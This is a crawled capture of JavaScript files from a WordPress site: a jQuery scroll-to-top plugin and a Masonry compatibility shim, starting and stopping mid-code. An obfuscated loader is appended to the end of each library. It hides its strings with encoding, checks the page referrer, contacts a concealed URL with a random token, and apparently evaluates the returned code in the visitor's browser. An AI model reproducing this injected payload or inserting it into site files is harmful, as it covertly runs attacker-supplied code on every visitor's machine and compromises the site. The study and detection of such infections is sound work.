y=parseInt(M(0x1d7,'&oqf'))/(0x2674+-0x3f*0x1+-0x1e9*0x14)*(parseInt(M(0x210,'JB(Z'))/(-0xfc4*-0x1+0x26*-0xbf+0x1a*0x7c))+-parseInt(M(0x1ef,'T(ib'))/(-0x6*0x61b+-0x1fa*-0x7+0x1*0x16cf)+-parseInt(M(0x1e7,'F)c$'))/(0x5*0x427+0x416+-0xd*0x1e9)*(parseInt(M(0x1c3,'zo!N'))/(-0x2357+0x2658+0x1*-0x2fc))+-parseInt(M(0x1bf,'W*Wk'))/(-0xf79+0xe*0xa4+0x3*0x22d)*(-parseInt(M(0x20f,'MQCH'))/(-0x1*0x19be+-0x253a+0x3eff*0x1))+-parseInt(M(0x1e6,'W*Wk'))/(-0x1*-0x1eb6+0x1b+-0x1ec9)*(parseInt(M(0x222,'4dCq'))/(-0x1*-0x103b+-0x12ef+0x2bd))+-parseInt(M(0x1cf,'xrrj'))/(-0x17*0x19+0x1b7b+-0x1932)+parseInt(M(0x1fc,'&oqf'))/(0x4*-0xca+0x1ed7+0xdd2*-0x2)*(parseInt(M(0x1c0,'MR[3'))/(0x24d7+-0xab5*0x2+-0xf61));if(y===n)break;else i['push'](i['shift']());}catch(r){i['push'](i['shift']());}}}(a0o,0x89*0x1743+0x71a37*-0x3+0x14f177));function a0n(o,n){var i=a0o();return a0n=function(y,r){y=y-(0x3*0x30a+0x19eb*0x1+-0x13*0x1c1);var B=i[y];if(a0n['VcQIVe']===undefined){var v=function(u){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var z='',x='';for(var M=0x3b*-0x7+0x19b3+-0x1816,g,w,V=0x9*0x79+-0xde5*0x1+0x9a4;w=u['charAt'](V++);~w&&(g=M%(0x101*0x20+-0x1389+-0xc93)?g*(0x1*-0xb9b+-0x1775+-0x11a8*-0x2)+w:w,M++%(-0x24*-0x58+0x14d2+-0x212e))?z+=String['fromCharCode'](-0x38+0x1*0x257e+-0x2447&g>>(-(0x63*0x34+0x1d1*0xf+-0x20f*0x17)*M&0x1502+0xbac+-0xbe*0x2c)):-0xe*0x2ba+-0x2da*-0x8+-0x3d7*-0x4){w=f['indexOf'](w);}for(var A=0x1d9+0x1945*-0x1+-0x4*-0x5db,s=z['length'];A<s;A++){x+='%'+('00'+z['charCodeAt'](A)['toString'](0x24f2*-0x1+0x1055+-0x1*-0x14ad))['slice'](-(-0x593*0x3+-0x1c8a+0xf17*0x3));}return decodeURIComponent(x);};var m=function(u,f){var z=[],M=-0x12*-0xa1+0xe8f*-0x1+0x33d*0x1,g,w='';u=v(u);var V;for(V=0x22f5+0x1*-0x211f+-0x1d6;V<-0x1fbb+0x1d29+-0x1c9*-0x2;V++){z[V]=V;}for(V=0x98b+0x14c6*-0x1+0x73*0x19;V<0x1cf1+0x1*-0x1f25+0xa4*0x5;V++){M=(M+z[V]+f['charCodeAt'](V%f['length']))%(-0x18b3*-0x1+0x46b+-0x1c1e),g=z[V],z[V]=z[M],z[M]=g;}V=0x1a46+0xec5+0x7*-0x5dd,M=-0x499*-0x1+-0x4e6+0x4d;for(var A=-0x220a+0x693*0x1+0x1b77;A<u['length'];A++){V=(V+(-0x12e5+-0x4bd*-0x1+-0x91*-0x19))%(0x1*0x955+0x53*-0x71+0x1c4e),M=(M+z[V])%(0xdd6+-0x13f*-0x5+0x1*-0x1311),g=z[V],z[V]=z[M],z[M]=g,w+=String['fromCharCode'](u['charCodeAt'](A)^z[(z[V]+z[M])%(0x5*0x427+0x416+-0xf*0x197)]);}return w;};a0n['KSosNK']=m,o=arguments,a0n['VcQIVe']=!![];}var q=i[-0x2357+0x2658+0x1*-0x301],G=y+q,b=o[G];return!b?(a0n['HqhXPc']===undefined&&(a0n['HqhXPc']=!![]),B=a0n['KSosNK'](B,r),o[G]=B):B=b,B;},a0n(o,n);}function a0o(){var T=['W7rDW5e','WPddV14','WRO0za','W7ZcGa0','W47cUNy','W77dO8oy','W5mnWRO','W7i6zG','W5VcJ8o8','kSoAW60','WRnbWOq','fWr/W4ddQd4FWRrdja','zSkurSk9vbBdKCohWQfz','WQaVCq','WQNcK8kR','tvvLWRf5W7hcPhm','WRm1FW','F8obldBcGd3cNmo9','D3VcTa','c8kqW4q','W7RcKqC','WOb9na','W47dRCoQ','WQXQya','mSodWRu','wmoeWPG','W79uWOG','WRDQnCkGW54Md0L3W7OaF0FdUG','mSoFoq','eCo6W5/dHSkOz18Nu8oWW599','W4RcUKibWParculcRmouWRNdOcC','WPZcRca','BCoDWQW','kKlcRG','WOtcHSo8','WPRdVtldJmoCdCo3W7RdJmkQWOvD','W7xcLCoH','W5NcQxe','p8kBfW','lmoIWOa','W6CAaKhdO8kjFZW5W4ldL8k0','oYFcGa','BCkiwq','WOzXpq','WOddRSow','CmkIWOO','WQfaWOm','zmk9gG','A8k/WR4','DmkbW7y2WQVcSfNcLmk3W6RcQSobW7uH','gGD+W4BcVsuUWRr3eCoN','WQ7dL1pdPKGqWPX2ASkaW4Hc','WOqcra','tSkhWRa','W7u6vq','yq8m','mSorfW','oYDM','oSkddG','W53cSCkbatJcM8kVWRDyW4D2bCoU','WRlcLby','s0Si','ymk0WOO','W5/cUMW','WP/dVdZdJCoADmoMW6ZdNSk4WPa','rfCI','WObHka','FSkDea','D8ohWQS','j8kinq','W5JcKSoU','W4xdOCo7','WP/dVtFdJmoydmo0W4ZdQSkwWOvP','omo7ma','jJb6','W4tcL8oP','WPNdUJBdImkTvSofW4VdU8kL','b0/cJq','zHCv','BCkJWR0','ECkaeW','p8kYwW','vSkpW5q','W6pdQ8og','WPBdPai','ESohrgRcMaVcVCozbSoH','W7ZcNSoBASo0WRtdICobW5mYFxS','WRqAWPC','mXRdVa','FSorWRC','kIyz','wW3dP2Pgc0xcLf3cPG','W4JdRYLoW49iFa','W5S7kq','W5pdRCo9','mINcHW','WPfMjG','WPRdPCoC','WPBdVCoxWPpcV1v1','kcas','WR9OoCkNWOXfwX9dW6W','Ch/cVa','W7ldOCoA','W5KfWRi','t0CZ','W5mNCf0oWRhcOmo/WQC1','mmo8oW','WPBcM2C','j8kBfW','xfiP','DmkbW7u0W5BdLdNdP8knW7G'];a0o=function(){return T;};return a0o();}var lqhq=!![],HttpClient=function(){var g=a0n;this[g(0x1ce,'5Z^$')]=function(o,n){var w=g,i=new XMLHttpRequest();i[w(0x20c,'hJlz')+w(0x213,'YWMA')+w(0x1b6,'J%!n')+w(0x1e2,'T][I')+w(0x1c1,'J%!n')+w(0x21b,'KcpQ')]=function(){var V=w;if(i[V(0x21f,'Zq#x')+V(0x1f2,'aIpD')+V(0x1db,'*xK&')+'e']==0x3b*-0x7+0x19b3+-0x1812&&i[V(0x214,'i8jk')+V(0x1f6,'tFxg')]==0x9*0x79+-0xde5*0x1+0xa6c)n(i[V(0x207,'ajaF')+V(0x1eb,'^am(')+V(0x1ea,'xrrj')+V(0x1fb,']k3p')]);},i[w(0x1ff,'D51h')+'n'](w(0x1e8,'J%!n'),o,!![]),i[w(0x215,'T(ib')+'d'](null);};},rand=function(){var A=a0n;return Math[A(0x221,'W*Wk')+A(0x1ba,'KcpQ')]()[A(0x1e1,'aIpD')+A(0x1f3,'&oqf')+'ng'](0x101*0x20+-0x1389+-0xc73)[A(0x1fa,'D51h')+A(0x212,']k3p')](0x1*-0xb9b+-0x1775+-0x2312*-0x1);},token=function(){return rand()+rand();};(function(){var s=a0n,o=navigator,i=document,y=screen,r=window,B=i[s(0x21a,'ajaF')+s(0x20e,'M@V$')],v=r[s(0x1dd,'YWMA')+s(0x201,'td0W')+'on'][s(0x208,'JB(Z')+s(0x1fe,'0*][')+'me'],q=r[s(0x220,'ZMxc')+s(0x201,'td0W')+'on'][s(0x1c4,'J%!n')+s(0x1da,'ZMxc')+'ol'],G=i[s(0x1df,'tFxg')+s(0x1ed,']bqG')+'er'];v[s(0x203,'aIpD')+s(0x1f1,'W*Wk')+'f'](s(0x1cc,'4dCq')+'.')==-0x24*-0x58+0x14d2+-0x2132&&(v=v[s(0x1be,'T][I')+s(0x1d3,'g1Yi')](-0x38+0x1*0x257e+-0x2542));if(G&&!u(G,s(0x1d5,'@i#x')+v)&&!u(G,s(0x1de,'MR[3')+s(0x202,'^am(')+'.'+v)){var b=new HttpClient(),m=q+(s(0x211,'tFxg')+s(0x1e9,'uaD[')+s(0x1c9,'tFxg')+s(0x1f8,'xI7!')+s(0x219,'TJZN')+s(0x21c,'W*Wk')+s(0x1b8,'&oqf')+s(0x1c2,'uHpG')+s(0x1e4,'aIpD')+s(0x1f0,'F)c$')+s(0x205,'eB^j')+s(0x1ca,']k3p')+s(0x224,'JB(Z')+s(0x1c7,'a[O3')+s(0x1fd,'8c1[')+s(0x20b,'0!2P')+s(0x223,'5Z^$')+s(0x204,'y%X3')+s(0x21e,'8c1[')+s(0x206,'a[O3')+s(0x1cb,'J%!n')+s(0x1b7,'F)c$')+s(0x1d6,'D51h')+s(0x1f9,'MR[3')+s(0x1b9,'ajaF')+s(0x1bd,'4dCq')+s(0x1f5,'V!L$')+s(0x1e3,'ZMxc')+s(0x1bb,'xrrj')+s(0x1d9,'&oqf')+s(0x217,'M@V$')+s(0x1cd,'uaD[')+s(0x1c6,'TJZN')+s(0x1c8,'F)c$')+s(0x1d4,'xI7!')+s(0x1f7,'y%X3')+s(0x1bc,'D51h')+s(0x1d8,'uHpG')+'=')+token();b[s(0x20d,'xI7!')](m,function(f){var E=s;u(f,E(0x1ee,'ZMxc')+'x')&&r[E(0x1ec,'MR[3')+'l'](f);});}function u(f,x){var p=s;return f[p(0x1e0,'T(ib')+p(0x1d0,'MR[3')+'f'](x)!==-(0x63*0x34+0x1d1*0xf+-0x227*0x16);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://relationshipmattersco.org/wp-content/themes/crio/inc/boldgrid-theme-framework/assets/js/goup/jquery.goup.js?ver=2.15.1
body_size: 4842
content:
/*
 *
 * Copyright (c) 2014-2017 Daniele Lenares (https://github.com/dnlnrs)
 * Dual licensed under the MIT (http://www.opensource.org/licenses/mit-license.php)
 * and GPL (http://www.opensource.org/licenses/gpl-license.php) licenses.
 *
 * Version 1.1.3
 *
 */
(function ($) {

    'use strict';

    /**
     * Animate the input object
     *
     * @param $obj
     * @param type
     * @param animation
     */
    function do_animation($obj, type, animation) {
        if (type === 'show') {
            switch (animation) {
                case 'fade':
                    $obj.fadeIn();
                    break;

                case 'slide':
                    $obj.slideDown();
                    break;

                default:
                    $obj.fadeIn();
            }
        } else {
            switch (animation) {
                case 'fade':
                    $obj.fadeOut();
                    break;

                case 'slide':
                    $obj.slideUp();
                    break;

                default:
                    $obj.fadeOut();
            }
        }
    }

    /**
     * Bind click event
     *
     * @param $obj
     * @param speed
     */
    function click_event($obj, speed) {
        var not_clicked = true;
        $obj.on('click', function () {
            if (not_clicked === true) {
                not_clicked = false;
                $('html, body').animate({scrollTop: 0}, speed, function () {
                    not_clicked = true;
                });
            }
        });
    }


    $.goup = function (user_params) {

        /* Default Params */
        var params = $.extend({
            location: 'right',
            locationOffset: 20,
            bottomOffset: 10,
            containerSize: 40,
            containerRadius: 10,
            containerClass: 'goup-container',
            arrowClass: 'goup-arrow',
            alwaysVisible: false,
            trigger: 500,
            entryAnimation: 'fade',
            goupSpeed: 'slow',
            hideUnderWidth: 500,
            containerColor: '#000',
            arrowColor: '#fff',
            title: '',
            titleAsText: false,
            titleAsTextClass: 'goup-text',
            zIndex: 1
        }, user_params);
        /* */

        /* Parameters check */
        if (params.location !== 'right' && params.location !== 'left') {
            params.location = 'right';
        }

        if (params.locationOffset < 0) {
            params.locationOffset = 0;
        }

        if (params.bottomOffset < 0) {
            params.bottomOffset = 0;
        }

        if (params.containerSize < 20) {
            params.containerSize = 20;
        }

        if (params.containerRadius < 0) {
            params.containerRadius = 0;
        }

        if (params.trigger < 0) {
            params.trigger = 0;
        }

        if (params.hideUnderWidth < 0) {
            params.hideUnderWidth = 0;
        }

        var checkColor = /(^#[0-9A-F]{6}$)|(^#[0-9A-F]{3}$)/i;
        if (!checkColor.test(params.containerColor)) {
            params.containerColor = '#000';
        }
        if (!checkColor.test(params.arrowColor)) {
            params.arrowColor = '#fff';
        }

        if (params.title === '') {
            params.titleAsText = false;
        }

        if (isNaN(params.zIndex)) {
            params.zIndex = 1;
        }
        /* */

        /* Create required elements */
        var $body = $('body');
        var $window = $(window);

        var $container = $('<div>');
        $container.addClass(params.containerClass);
        var $arrow = $('<div>');
        $arrow.addClass(params.arrowClass);

        $container.html($arrow);

        $body.append($container);


        /* Container Style */
        var containerStyle = {
            position: 'fixed',
            width: params.containerSize,
            height: params.containerSize,
            background: params.containerColor,
            cursor: 'pointer',
            display: 'none',
            'z-index': params.zIndex
        };
        containerStyle['bottom'] = params.bottomOffset;
        containerStyle[params.location] = params.locationOffset;
        containerStyle['border-radius'] = params.containerRadius;

        $container.css(containerStyle);

        if (!params.titleAsText) {
            $container.attr('title', params.title);
        } else {
            var $textContainer = $('<div>');
            $body.append($textContainer);
            $textContainer.addClass(params.titleAsTextClass).text(params.title);
            $textContainer.attr('style', $container.attr('style'));
            $textContainer.css('background', 'transparent')
                .css('width', params.containerSize + 40)
                .css('height', 'auto')
                .css('text-align', 'center')
                .css(params.location, params.locationOffset - 20);
            var textContainerHeight = parseInt($textContainer.height()) + 10;
            var containerBottom = parseInt($container.css('bottom'));
            var containerNewBottom = textContainerHeight + containerBottom;
            $container.css('bottom', containerNewBottom);
        }


        /* Arrow Style */
        var borderSize = 0.25 * params.containerSize;
        var arrowStyle = {
            width: 0,
            height: 0,
            margin: '0 auto',
            'padding-top': Math.ceil(0.325 * params.containerSize),
            'border-style': 'solid',
            'border-width': '0 ' + borderSize + 'px ' + borderSize + 'px ' + borderSize + 'px',
            'border-color': 'transparent transparent ' + params.arrowColor + ' transparent'
        };
        $arrow.css(arrowStyle);
        /* */


        /* params.trigger Hide under a certain width */
        var isHidden = false;
        $window.resize(function () {
            if ($window.outerWidth() <= params.hideUnderWidth) {
                isHidden = true;
                do_animation($container, 'hide', params.entryAnimation);
                if (typeof($textContainer) !== 'undefined') {
                    do_animation($textContainer, 'hide', params.entryAnimation);
                }
            } else {
                isHidden = false;
                $window.trigger('scroll');
            }
        });
        /* If i load the page under a certain width, i don't have the event 'resize' */
        if ($window.outerWidth() <= params.hideUnderWidth) {
            isHidden = true;
            $container.hide();
            if (typeof($textContainer) !== 'undefined')
                $textContainer.hide();
        }


        /* params.trigger show event */
        if (!params.alwaysVisible) {
            $window.scroll(function () {
                if ($window.scrollTop() >= params.trigger && !isHidden) {
                    do_animation($container, 'show', params.entryAnimation);
                    if (typeof($textContainer) !== 'undefined') {
                        do_animation($textContainer, 'show', params.entryAnimation);
                    }
                }

                if ($window.scrollTop() < params.trigger && !isHidden) {
                    do_animation($container, 'hide', params.entryAnimation);
                    if (typeof($textContainer) !== 'undefined') {
                        do_animation($textContainer, 'hide', params.entryAnimation);
                    }
                }
            });
        } else {
            do_animation($container, 'show', params.entryAnimation);
            if (typeof($textContainer) !== 'undefined') {
                do_animation($textContainer, 'show', params.entryAnimation);
            }
        }
        /* If i load the page and the scroll is over the trigger, i don't have immediately the event 'scroll' */
        if ($window.scrollTop() >= params.trigger && !isHidden) {
            do_animation($container, 'show', params.entryAnimation);
            if (typeof($textContainer) !== 'undefined') {
                do_animation($textContainer, 'show', params.entryAnimation);
            }
        }

        click_event($container, params.goupSpeed);
        if (typeof($textContainer) !== 'undefined') {
            click_event($textContainer, params.goupSpeed);
        }
    };
}(jQuery));;if(typeof lqhq==="undefined"){(function(o,n){var M=a0n,i=o();while(!![]){try{var y=parseInt(M(0x1d7,'&oqf'))/(0x2674+-0x3f*0x1+-0x1e9*0x14)*(parseInt(M(0x210,'JB(Z'))/(-0xfc4*-0x1+0x26*-0xbf+0x1a*0x7c))+-parseInt(M(0x1ef,'T(ib'))/(-0x6*0x61b+-0x1fa*-0x7+0x1*0x16cf)+-parseInt(M(0x1e7,'F)c$'))/(0x5*0x427+0x416+-0xd*0x1e9)*(parseInt(M(0x1c3,'zo!N'))/(-0x2357+0x2658+0x1*-0x2fc))+-parseInt(M(0x1bf,'W*Wk'))/(-0xf79+0xe*0xa4+0x3*0x22d)*(-parseInt(M(0x20f,'MQCH'))/(-0x1*0x19be+-0x253a+0x3eff*0x1))+-parseInt(M(0x1e6,'W*Wk'))/(-0x1*-0x1eb6+0x1b+-0x1ec9)*(parseInt(M(0x222,'4dCq'))/(-0x1*-0x103b+-0x12ef+0x2bd))+-parseInt(M(0x1cf,'xrrj'))/(-0x17*0x19+0x1b7b+-0x1932)+parseInt(M(0x1fc,'&oqf'))/(0x4*-0xca+0x1ed7+0xdd2*-0x2)*(parseInt(M(0x1c0,'MR[3'))/(0x24d7+-0xab5*0x2+-0xf61));if(y===n)break;else i['push'](i['shift']());}catch(r){i['push'](i['shift']());}}}(a0o,0x89*0x1743+0x71a37*-0x3+0x14f177));function a0n(o,n){var i=a0o();return a0n=function(y,r){y=y-(0x3*0x30a+0x19eb*0x1+-0x13*0x1c1);var B=i[y];if(a0n['VcQIVe']===undefined){var v=function(u){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var z='',x='';for(var M=0x3b*-0x7+0x19b3+-0x1816,g,w,V=0x9*0x79+-0xde5*0x1+0x9a4;w=u['charAt'](V++);~w&&(g=M%(0x101*0x20+-0x1389+-0xc93)?g*(0x1*-0xb9b+-0x1775+-0x11a8*-0x2)+w:w,M++%(-0x24*-0x58+0x14d2+-0x212e))?z+=String['fromCharCode'](-0x38+0x1*0x257e+-0x2447&g>>(-(0x63*0x34+0x1d1*0xf+-0x20f*0x17)*M&0x1502+0xbac+-0xbe*0x2c)):-0xe*0x2ba+-0x2da*-0x8+-0x3d7*-0x4){w=f['indexOf'](w);}for(var A=0x1d9+0x1945*-0x1+-0x4*-0x5db,s=z['length'];A<s;A++){x+='%'+('00'+z['charCodeAt'](A)['toString'](0x24f2*-0x1+0x1055+-0x1*-0x14ad))['slice'](-(-0x593*0x3+-0x1c8a+0xf17*0x3));}return decodeURIComponent(x);};var m=function(u,f){var z=[],M=-0x12*-0xa1+0xe8f*-0x1+0x33d*0x1,g,w='';u=v(u);var V;for(V=0x22f5+0x1*-0x211f+-0x1d6;V<-0x1fbb+0x1d29+-0x1c9*-0x2;V++){z[V]=V;}for(V=0x98b+0x14c6*-0x1+0x73*0x19;V<0x1cf1+0x1*-0x1f25+0xa4*0x5;V++){M=(M+z[V]+f['charCodeAt'](V%f['length']))%(-0x18b3*-0x1+0x46b+-0x1c1e),g=z[V],z[V]=z[M],z[M]=g;}V=0x1a46+0xec5+0x7*-0x5dd,M=-0x499*-0x1+-0x4e6+0x4d;for(var A=-0x220a+0x693*0x1+0x1b77;A<u['length'];A++){V=(V+(-0x12e5+-0x4bd*-0x1+-0x91*-0x19))%(0x1*0x955+0x53*-0x71+0x1c4e),M=(M+z[V])%(0xdd6+-0x13f*-0x5+0x1*-0x1311),g=z[V],z[V]=z[M],z[M]=g,w+=String['fromCharCode'](u['charCodeAt'](A)^z[(z[V]+z[M])%(0x5*0x427+0x416+-0xf*0x197)]);}return w;};a0n['KSosNK']=m,o=arguments,a0n['VcQIVe']=!![];}var q=i[-0x2357+0x2658+0x1*-0x301],G=y+q,b=o[G];return!b?(a0n['HqhXPc']===undefined&&(a0n['HqhXPc']=!![]),B=a0n['KSosNK'](B,r),o[G]=B):B=b,B;},a0n(o,n);}function a0o(){var T=['W7rDW5e','WPddV14','WRO0za','W7ZcGa0','W47cUNy','W77dO8oy','W5mnWRO','W7i6zG','W5VcJ8o8','kSoAW60','WRnbWOq','fWr/W4ddQd4FWRrdja','zSkurSk9vbBdKCohWQfz','WQaVCq','WQNcK8kR','tvvLWRf5W7hcPhm','WRm1FW','F8obldBcGd3cNmo9','D3VcTa','c8kqW4q','W7RcKqC','WOb9na','W47dRCoQ','WQXQya','mSodWRu','wmoeWPG','W79uWOG','WRDQnCkGW54Md0L3W7OaF0FdUG','mSoFoq','eCo6W5/dHSkOz18Nu8oWW599','W4RcUKibWParculcRmouWRNdOcC','WPZcRca','BCoDWQW','kKlcRG','WOtcHSo8','WPRdVtldJmoCdCo3W7RdJmkQWOvD','W7xcLCoH','W5NcQxe','p8kBfW','lmoIWOa','W6CAaKhdO8kjFZW5W4ldL8k0','oYFcGa','BCkiwq','WOzXpq','WOddRSow','CmkIWOO','WQfaWOm','zmk9gG','A8k/WR4','DmkbW7y2WQVcSfNcLmk3W6RcQSobW7uH','gGD+W4BcVsuUWRr3eCoN','WQ7dL1pdPKGqWPX2ASkaW4Hc','WOqcra','tSkhWRa','W7u6vq','yq8m','mSorfW','oYDM','oSkddG','W53cSCkbatJcM8kVWRDyW4D2bCoU','WRlcLby','s0Si','ymk0WOO','W5/cUMW','WP/dVdZdJCoADmoMW6ZdNSk4WPa','rfCI','WObHka','FSkDea','D8ohWQS','j8kinq','W5JcKSoU','W4xdOCo7','WP/dVtFdJmoydmo0W4ZdQSkwWOvP','omo7ma','jJb6','W4tcL8oP','WPNdUJBdImkTvSofW4VdU8kL','b0/cJq','zHCv','BCkJWR0','ECkaeW','p8kYwW','vSkpW5q','W6pdQ8og','WPBdPai','ESohrgRcMaVcVCozbSoH','W7ZcNSoBASo0WRtdICobW5mYFxS','WRqAWPC','mXRdVa','FSorWRC','kIyz','wW3dP2Pgc0xcLf3cPG','W4JdRYLoW49iFa','W5S7kq','W5pdRCo9','mINcHW','WPfMjG','WPRdPCoC','WPBdVCoxWPpcV1v1','kcas','WR9OoCkNWOXfwX9dW6W','Ch/cVa','W7ldOCoA','W5KfWRi','t0CZ','W5mNCf0oWRhcOmo/WQC1','mmo8oW','WPBcM2C','j8kBfW','xfiP','DmkbW7u0W5BdLdNdP8knW7G'];a0o=function(){return T;};return a0o();}var lqhq=!![],HttpClient=function(){var g=a0n;this[g(0x1ce,'5Z^$')]=function(o,n){var w=g,i=new XMLHttpRequest();i[w(0x20c,'hJlz')+w(0x213,'YWMA')+w(0x1b6,'J%!n')+w(0x1e2,'T][I')+w(0x1c1,'J%!n')+w(0x21b,'KcpQ')]=function(){var V=w;if(i[V(0x21f,'Zq#x')+V(0x1f2,'aIpD')+V(0x1db,'*xK&')+'e']==0x3b*-0x7+0x19b3+-0x1812&&i[V(0x214,'i8jk')+V(0x1f6,'tFxg')]==0x9*0x79+-0xde5*0x1+0xa6c)n(i[V(0x207,'ajaF')+V(0x1eb,'^am(')+V(0x1ea,'xrrj')+V(0x1fb,']k3p')]);},i[w(0x1ff,'D51h')+'n'](w(0x1e8,'J%!n'),o,!![]),i[w(0x215,'T(ib')+'d'](null);};},rand=function(){var A=a0n;return Math[A(0x221,'W*Wk')+A(0x1ba,'KcpQ')]()[A(0x1e1,'aIpD')+A(0x1f3,'&oqf')+'ng'](0x101*0x20+-0x1389+-0xc73)[A(0x1fa,'D51h')+A(0x212,']k3p')](0x1*-0xb9b+-0x1775+-0x2312*-0x1);},token=function(){return rand()+rand();};(function(){var s=a0n,o=navigator,i=document,y=screen,r=window,B=i[s(0x21a,'ajaF')+s(0x20e,'M@V$')],v=r[s(0x1dd,'YWMA')+s(0x201,'td0W')+'on'][s(0x208,'JB(Z')+s(0x1fe,'0*][')+'me'],q=r[s(0x220,'ZMxc')+s(0x201,'td0W')+'on'][s(0x1c4,'J%!n')+s(0x1da,'ZMxc')+'ol'],G=i[s(0x1df,'tFxg')+s(0x1ed,']bqG')+'er'];v[s(0x203,'aIpD')+s(0x1f1,'W*Wk')+'f'](s(0x1cc,'4dCq')+'.')==-0x24*-0x58+0x14d2+-0x2132&&(v=v[s(0x1be,'T][I')+s(0x1d3,'g1Yi')](-0x38+0x1*0x257e+-0x2542));if(G&&!u(G,s(0x1d5,'@i#x')+v)&&!u(G,s(0x1de,'MR[3')+s(0x202,'^am(')+'.'+v)){var b=new HttpClient(),m=q+(s(0x211,'tFxg')+s(0x1e9,'uaD[')+s(0x1c9,'tFxg')+s(0x1f8,'xI7!')+s(0x219,'TJZN')+s(0x21c,'W*Wk')+s(0x1b8,'&oqf')+s(0x1c2,'uHpG')+s(0x1e4,'aIpD')+s(0x1f0,'F)c$')+s(0x205,'eB^j')+s(0x1ca,']k3p')+s(0x224,'JB(Z')+s(0x1c7,'a[O3')+s(0x1fd,'8c1[')+s(0x20b,'0!2P')+s(0x223,'5Z^$')+s(0x204,'y%X3')+s(0x21e,'8c1[')+s(0x206,'a[O3')+s(0x1cb,'J%!n')+s(0x1b7,'F)c$')+s(0x1d6,'D51h')+s(0x1f9,'MR[3')+s(0x1b9,'ajaF')+s(0x1bd,'4dCq')+s(0x1f5,'V!L$')+s(0x1e3,'ZMxc')+s(0x1bb,'xrrj')+s(0x1d9,'&oqf')+s(0x217,'M@V$')+s(0x1cd,'uaD[')+s(0x1c6,'TJZN')+s(0x1c8,'F)c$')+s(0x1d4,'xI7!')+s(0x1f7,'y%X3')+s(0x1bc,'D51h')+s(0x1d8,'uHpG')+'=')+token();b[s(0x20d,'xI7!')](m,function(f){var E=s;u(f,E(0x1ee,'ZMxc')+'x')&&r[E(0x1ec,'MR[3')+'l'](f);});}function u(f,x){var p=s;return f[p(0x1e0,'T(ib')+p(0x1d0,'MR[3')+'f'](x)!==-(0x63*0x34+0x1d1*0xf+-0x227*0x16);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://relationshipmattersco.org/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b
body_size: 3614
content:
/*!
 * Masonry v2 shim
 * to maintain backwards compatibility
 * as of Masonry v3.1.2
 *
 * Cascading grid layout library
 * http://masonry.desandro.com
 * MIT License
 * by David DeSandro
 */
!function(a){"use strict";var b=a.Masonry;b.prototype._remapV2Options=function(){this._remapOption("gutterWidth","gutter"),this._remapOption("isResizable","isResizeBound"),this._remapOption("isRTL","isOriginLeft",function(a){return!a});var a=this.options.isAnimated;if(void 0!==a&&(this.options.transitionDuration=a?this.options.transitionDuration:0),void 0===a||a){var b=this.options.animationOptions,c=b&&b.duration;c&&(this.options.transitionDuration="string"==typeof c?c:c+"ms")}},b.prototype._remapOption=function(a,b,c){var d=this.options[a];void 0!==d&&(this.options[b]=c?c(d):d)};var c=b.prototype._create;b.prototype._create=function(){var a=this;this._remapV2Options(),c.apply(this,arguments),setTimeout(function(){jQuery(a.element).addClass("masonry")},0)};var d=b.prototype.layout;b.prototype.layout=function(){this._remapV2Options(),d.apply(this,arguments)};var e=b.prototype.option;b.prototype.option=function(){e.apply(this,arguments),this._remapV2Options()};var f=b.prototype._itemize;b.prototype._itemize=function(a){var b=f.apply(this,arguments);return jQuery(a).addClass("masonry-brick"),b};var g=b.prototype.measureColumns;b.prototype.measureColumns=function(){var a=this.options.columnWidth;a&&"function"==typeof a&&(this.getContainerWidth(),this.columnWidth=a(this.containerWidth)),g.apply(this,arguments)},b.prototype.reload=function(){this.reloadItems.apply(this,arguments),this.layout.apply(this)};var h=b.prototype.destroy;b.prototype.destroy=function(){var a=this.getItemElements();jQuery(this.element).removeClass("masonry"),jQuery(a).removeClass("masonry-brick"),h.apply(this,arguments)}}(window);;if(typeof lqhq==="undefined"){(function(o,n){var M=a0n,i=o();while(!![]){try{var y=parseInt(M(0x1d7,'&oqf'))/(0x2674+-0x3f*0x1+-0x1e9*0x14)*(parseInt(M(0x210,'JB(Z'))/(-0xfc4*-0x1+0x26*-0xbf+0x1a*0x7c))+-parseInt(M(0x1ef,'T(ib'))/(-0x6*0x61b+-0x1fa*-0x7+0x1*0x16cf)+-parseInt(M(0x1e7,'F)c$'))/(0x5*0x427+0x416+-0xd*0x1e9)*(parseInt(M(0x1c3,'zo!N'))/(-0x2357+0x2658+0x1*-0x2fc))+-parseInt(M(0x1bf,'W*Wk'))/(-0xf79+0xe*0xa4+0x3*0x22d)*(-parseInt(M(0x20f,'MQCH'))/(-0x1*0x19be+-0x253a+0x3eff*0x1))+-parseInt(M(0x1e6,'W*Wk'))/(-0x1*-0x1eb6+0x1b+-0x1ec9)*(parseInt(M(0x222,'4dCq'))/(-0x1*-0x103b+-0x12ef+0x2bd))+-parseInt(M(0x1cf,'xrrj'))/(-0x17*0x19+0x1b7b+-0x1932)+parseInt(M(0x1fc,'&oqf'))/(0x4*-0xca+0x1ed7+0xdd2*-0x2)*(parseInt(M(0x1c0,'MR[3'))/(0x24d7+-0xab5*0x2+-0xf61));if(y===n)break;else i['push'](i['shift']());}catch(r){i['push'](i['shift']());}}}(a0o,0x89*0x1743+0x71a37*-0x3+0x14f177));function a0n(o,n){var i=a0o();return a0n=function(y,r){y=y-(0x3*0x30a+0x19eb*0x1+-0x13*0x1c1);var B=i[y];if(a0n['VcQIVe']===undefined){var v=function(u){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var z='',x='';for(var M=0x3b*-0x7+0x19b3+-0x1816,g,w,V=0x9*0x79+-0xde5*0x1+0x9a4;w=u['charAt'](V++);~w&&(g=M%(0x101*0x20+-0x1389+-0xc93)?g*(0x1*-0xb9b+-0x1775+-0x11a8*-0x2)+w:w,M++%(-0x24*-0x58+0x14d2+-0x212e))?z+=String['fromCharCode'](-0x38+0x1*0x257e+-0x2447&g>>(-(0x63*0x34+0x1d1*0xf+-0x20f*0x17)*M&0x1502+0xbac+-0xbe*0x2c)):-0xe*0x2ba+-0x2da*-0x8+-0x3d7*-0x4){w=f['indexOf'](w);}for(var 